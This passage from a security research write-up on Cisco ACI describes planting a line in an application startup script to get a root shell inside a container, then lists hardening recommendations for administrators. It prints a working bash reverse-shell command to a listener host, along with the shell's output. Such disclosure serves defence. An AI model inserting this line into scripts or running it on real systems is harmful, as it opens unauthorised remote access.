At first, we thought that was promising. We modified a startup script of an application with the following line:

/bin/bash -i >& /dev/tcp/172.17.0.1/12345 0>&1

Then, as soon as the application is enabled, we obtain a shell as root... but inside a well isolated container :

admin@apic1:~> socat - TCP-LISTEN:12345 bash: no job control in this shell root@bd95ab2db8c1:/# id && uname -a uid=0(root) gid=0(root) groups=0(root) Linux bd95ab2db8c1 4.14.164atom-2 #1 SMP Tue Feb 11 05:07:18 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux

We still think that interesting stuff could be done this way and the installation of external package could become an attacker entry point into the Cisco Fabric .

For this reason, Synacktiv recommends to only download and deploy apps found on the official Cisco store at : https://dcappcenter.cisco.com/.

Conclusion

Cisco ACI is a mostly well-built and secure SDN solution. But often, a complex system brings up multiple weaknesses. And sometimes, a patch for a weakness does not cover the whole vulnerability.

To harden the ACI security, Synacktiv recommends Cisco ACI administrators to:

- Configure the Strict Mode for the Fabric discovery

- Set to every Leaf’s LLDP Policy to “Off” in Leaf Access Port policies

- Upgrade Nexus 9k to, at least, version 14.2(5l)

- Only download and deploy apps found on the official Cisco app store

Note that the first 2 recommendations may make any topology modification more tedious.

References

https://www.sdxcentral.com/data-center/definitions/what-is-cisco-aci/

https://i.blackhat.com/USA-19/Wednesday/us-19-Matula-APICs-Adventures-In-Wonderland.pdf

https://static.ernw.de/whitepaper/ERNW_Whitepaper68_Vulnerability_Assessment_Cisco_ACI_signed.pdf